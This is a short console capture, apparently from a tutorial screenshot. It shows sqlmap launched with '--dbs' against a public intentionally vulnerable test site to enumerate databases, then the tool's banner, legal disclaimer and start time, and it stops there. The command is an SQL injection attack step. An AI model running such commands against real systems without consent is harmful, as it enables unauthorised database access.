 C:\SQLMap>sqlmap.py sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2.8#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:01:55 /2023-02-19/